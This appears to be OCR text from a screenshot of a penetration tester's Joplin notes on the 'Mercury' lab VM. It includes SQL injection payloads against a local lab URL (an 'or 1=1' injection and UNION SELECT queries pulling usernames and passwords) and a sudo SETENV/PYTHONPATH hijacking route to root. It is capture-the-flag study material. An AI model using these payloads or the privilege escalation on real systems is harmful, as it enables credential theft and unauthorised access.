 Mercury [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Joplin
File Edit View Go Notebook Note Tools Help
NOTEBOOKS
All notes
Boxes to Hack
TryHackMe 8
Relevant 3
VulnBox Group 1
Mercury 3
Venus 3
Web App Security Development 1
Welcome! (Desktop) 5
TAGS
Synchronise
Search...
Scan Reports
Mercury
Mercury Users
Mercury
19/07/2021 20:23 en
/trinity.txt returned Django error
/Trinity.txt.bak
http://10.0.0.55:8080/mercuryfacts/id%20%3D%201%20or%201%3D1/
![50c83eb112b6e698a826b26a186e9b27.png]
(:/10436c2e1506440e941149be33a230b5)
![ba773580622dfc13b23f51a1951154bb.png]
(:/645af678a0834b4ea5aadc1ed8133d0f)
1 UNION SELECT username FROM users
![ae1cba6a5949d0474763f27bd10461ec.png]
(:/8f5e19245f814b4ca6753bd7c2c30cec)
1 UNION SELECT password FROM users
![4376f3c98bd362a352bd670129aa1f72.png]
(:/15e922279086400c82932e19a88c6e14)
![d6a63dd96b705f84de7507123585cd25.png]
(:/478282a92bff41e2853dda5c4b2f53e4)
sudo -l:
SETENV: /usr/bin/check_syslog.sh
PYTHONPATH Highjacking
![d4b614d6b1cb236fafc6901e5392886c.png](:/c2f6c4f1841d41c28674d3ca995bf52f)
/trinity.txt returned Django error
/Trinity.txt.bak
http://10.0.0.55:8080/mercuryfacts/id %3D 1 or 1%3D1/
1 UNION SELECT username FROM users
1 UNION SELECT password FROM users
Click to add tags...
Right Ctrl
9:30 AM
7/30/2021
Kali - Virtual Box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Mozilla Firefox Venus Monitoring - Chro... Mercury 09:30 AM
Mozilla Firefox
Venus Monitoring http://10.0.0.56:8080/ 10.0.0.55:8080/mercuryfac
10.0.0.55:8080/mercuryfacts/1/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Fact id: 1. (('Mercury does not have any moons or rings.',),)
Right Ctrl
Type here to search
ENG
US
9:30 AM
7/30/2021
4